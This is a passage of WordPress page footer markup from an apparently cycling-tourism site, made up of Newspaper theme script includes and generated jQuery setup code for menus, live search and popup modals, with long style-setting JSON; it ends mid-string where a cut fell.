<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdListMenu.js?ver=12.7.1" id="tdListMenu-js"></script>

<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.1" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

				
					/* global jQuery:{} */
					jQuery().ready(function () {

						let uid = 'tdi_19',
							$blockObj = jQuery('.tdi_19');

						let tdListMenuItem = new tdListMenu.item();
						// block uid
						tdListMenuItem.uid = uid;
						// block object
						tdListMenuItem.blockObj = $blockObj;

						tdListMenu.addItem(tdListMenuItem);

					});
				
				

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_21';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px","art_title":"0","all_modules_space":"10","disable_trigger":"yes","f_sec_title_font_family":"sans-serif_global","f_tax_title_font_family":"sans-serif_global","form_padding":"0","form_border":"0","input_border":"0","el_class":"cs-live-search","results_border":"0","input_shadow_shadow_spread":"0","input_shadow_shadow_size":"0","form_shadow_shadow_size":"0","form_shadow_shadow_offset_vertical":"0","results_padding":"20px 0 0 0","input_padding":"10px","btn_padding":"10px 15px","btn_radius":"6px","f_input_font_family":"sans-serif_global","f_placeholder_font_family":"sans-serif_global","f_btn_font_family":"sans-serif_global","f_input_font_size":"16","f_placeholder_font_size":"16","f_btn_font_size":"16","f_btn_font_line_height":"1.2","f_placeholder_font_line_height":"1.2","f_input_font_line_height":"1.2","form_bg":"var(--cs-white)","input_color":"var(--cs-black)","placeholder_color":"var(--cs-text-grey)","btn_color":"var(--cs-white)","btn_color_h":"var(--cs-white)","btn_icon_color":"var(--cs-white)","btn_icon_color_h":"var(--cs-white)","btn_bg":"var(--cs-blue)","btn_bg_h":"var(--cs-dark-blue)","f_results_msg_font_family":"sans-serif_global","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1.2","f_results_msg_font_style":"normal","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"700","f_results_msg_font_spacing":"0.5","results_msg_color":"var(--cs-blue)","results_msg_color_h":"var(--cs-dark-blue)","all_underline_color":"var(--cs-black)","all_underline_height":"1","title_txt_hover":"var(--cs-black)","title_txt":"var(--cs-black)","modules_on_row":"50%","image_height":"50","excl_show":"none","modules_border_size":"1px","modules_border_color":"var(--cs-shadow)","image_radius":"6px 6px 0 0","mc1_tl":"30","f_title_font_family":"sans-serif_global","f_cat_font_family":"sans-serif_global","f_meta_font_family":"sans-serif_global","f_ex_font_family":"sans-serif_global","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"400","results_msg_padding":"20px 0 0 0","modules_gap":"10","post_type":"tdcpt_tourism","block_type":"tdb_header_search","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_style":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_21');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                                    tdbSearchItem.disable_trigger = true;
                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_8',
                                $blockObj = jQuery('.tdi_8'),
                                modalUid = 'cs_mobile_menu',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

				
					/* global jQuery:{} */
					jQuery().ready(function () {

						let uid = 'tdi_40',
							$blockObj = jQuery('.tdi_40');

						let tdListMenuItem = new tdListMenu.item();
						// block uid
						tdListMenuItem.uid = uid;
						// block object
						tdListMenuItem.blockObj = $blockObj;

						tdListMenu.addItem(tdListMenuItem);

					});
				
				

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_42';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px","art_title":"0","all_modules_space":"10","disable_trigger":"yes","f_sec_title_font_family":"sans-serif_global","f_tax_title_font_family":"sans-serif_global","form_padding":"0","form_border":"0","input_border":"0","el_class":"cs-live-search","results_border":"0","input_shadow_shadow_spread":"0","input_shadow_shadow_size":"0","form_shadow_shadow_size":"0","form_shadow_shadow_offset_vertical":"0","results_padding":"20px 0 0 0","input_padding":"10px","btn_padding":"10px 15px","btn_radius":"6px","f_input_font_family":"sans-serif_global","f_placeholder_font_family":"sans-serif_global","f_btn_font_family":"sans-serif_global","f_input_font_size":"16","f_placeholder_font_size":"16","f_btn_font_size":"16","f_btn_font_line_height":"1.2","f_placeholder_font_line_height":"1.2","f_input_font_line_height":"1.2","form_bg":"var(--cs-white)","input_color":"var(--cs-black)","placeholder_color":"var(--cs-text-grey)","btn_color":"var(--cs-white)","btn_color_h":"var(--cs-white)","btn_icon_color":"var(--cs-white)","btn_icon_color_h":"var(--cs-white)","btn_bg":"var(--cs-blue)","btn_bg_h":"var(--cs-dark-blue)","f_results_msg_font_family":"sans-serif_global","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1.2","f_results_msg_font_style":"normal","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"700","f_results_msg_font_spacing":"0.5","results_msg_color":"var(--cs-blue)","results_msg_color_h":"var(--cs-dark-blue)","all_underline_color":"var(--cs-black)","all_underline_height":"1","title_txt_hover":"var(--cs-black)","title_txt":"var(--cs-black)","modules_on_row":"50%","image_height":"50","excl_show":"none","modules_border_size":"1px","modules_border_color":"var(--cs-shadow)","image_radius":"6px 6px 0 0","mc1_tl":"30","f_title_font_family":"sans-serif_global","f_cat_font_family":"sans-serif_global","f_meta_font_family":"sans-serif_global","f_ex_font_family":"sans-serif_global","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"400","results_msg_padding":"20px 0 0 0","modules_gap":"10","post_type":"tdcpt_tourism","block_type":"tdb_header_search","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_style":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_42');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                                    tdbSearchItem.disable_trigger = true;
                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_29',
                                $blockObj = jQuery('.tdi_29'),
                                modalUid = 'cs_mobile_menu_sticky',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_53';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_53');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1135","f_elem_font_family":"sans-serif_global","f_elem_font_transform":"none","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_line_height":"1.2","tds_menu_active":"tds_menu_active2","tds_menu_active2-border_size":"0 0 2px","tds_menu_active2-border_color":"var(--cs-blue)","tds_menu_active2-text_color_h":"var(--cs-blue)","tds_menu_active2-main_sub_color_h":"var(--cs-blue)","text_color":"var(--cs-black)","main_sub_color":"var(--cs-black)","more_icon_color":"var(--cs-black)","sep_color":"var(--cs-black)","elem_padd":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","elem_space":"0","align_horiz":"content-horiz-center","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTAiLCJkaXNwbGF5IjoiIn19","show_subcat":"yes","sub_bg_color":"var(--cs-white)","sub_border_size":"1px","sub_border_color":"var(--cs-shadow)","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","sub_text_color":"var(--cs-black)","sub_color":"var(--cs-black)","tds_menu_sub_active":"tds_menu_sub_active2","f_sub_elem_font_family":"sans-serif_global","f_sub_elem_font_size":"14","f_sub_elem_font_line_height":"1.2","f_sub_elem_font_weight":"500","tds_menu_sub_active2-line_color":"var(--cs-blue)","tds_menu_sub_active2-sub_text_color_h":"var(--cs-blue)","tds_menu_sub_active2-sub_color_h":"var(--cs-blue)","tds_menu_sub_active2-line_height":"0","sub_shadow_shadow_size":"0","sub_elem_padd":"10px 20px","show_mega_cats":"yes","mm_border_size":"1px","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_border_color":"var(--cs-shadow)","mm_bg":"var(--cs-white)","mm_padd":"20px","mm_width":"800","modules_gap":"10","all_modules_space":"10","f_title_font_family":"sans-serif_global","f_cat_font_family":"sans-serif_global","f_meta_font_family":"sans-serif_global","f_ex_font_family":"sans-serif_global","f_title_font_size":"12","f_title_font_line_height":"1.2","f_title_font_weight":"500","show_cat":"none","title_txt":"var(--cs-black)","title_txt_hover":"var(--cs-blue)","all_underline_height":"1","all_underline_color":"var(--cs-blue)","mm_subcats_bg":"var(--cs-bg-grey)","f_mm_sub_font_family":"sans-serif_global","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","mm_subcats_border_color":"var(--cs-shadow)","mm_elem_border_color":"rgba(0,0,0,0)","mm_elem_border_color_a":"var(--cs-blue)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_color":"var(--cs-black)","mm_elem_color_a":"var(--cs-blue)","mm_elem_border_a":"0","mm_elem_space":"15","mm_elem_padd":"0 20px","next_tdicon":"td-icon-cs-arrow-right","prev_tdicon":"td-icon-cs-arrow-left","pag_icons_size":"8","pag_border_radius":"6px","pag_border":"var(--cs-shadow)","pag_h_border":"var(--cs-blue)","pag_h_text":"var(--cs-white)","pag_text":"var(--cs-grey)","pag_padding":"0 5px 1px","pag_h_bg":"var(--cs-blue)","pag_bg":"var(--cs-white)","el_class":"cs-mega-menu-list","excl_show":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_width":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 